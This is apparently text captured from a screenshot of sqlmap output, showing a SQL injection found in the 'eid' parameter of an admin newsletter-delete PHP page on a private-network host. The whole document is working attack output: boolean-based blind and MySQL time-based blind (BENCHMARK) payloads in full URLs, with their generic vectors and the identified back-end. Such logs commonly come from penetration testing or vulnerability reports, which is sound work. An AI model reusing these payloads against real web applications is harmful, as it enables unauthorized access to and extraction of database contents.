 [19:09:13] [PAYLOAD] 1' AND 4525=(SELECT (CASE WHEN (2029>2028) THEN 4525 ELSE (SELECT 9947 UNION SELECT 7436) END))-- -
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[19:09:13] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 600 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: http://10.151.169.235:8833/admin/newsletterdel.php?eid=1' AND 9964=(SELECT (CASE WHEN (9964=9964) THEN 9964
 ELSE (SELECT 2413 UNION SELECT 6336) END))-- dEPu
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2
]) END))[GENERIC_SQL_COMMENT]

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: http://10.151.169.235:8833/admin/newsletterdel.php?eid=1' AND 1295=BENCHMARK(5000000,MD5(0x6c487858))-- dBd
z
    Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[RANDNUM])
---
[19:09:13] [INFO] the back-end DBMS is MySQL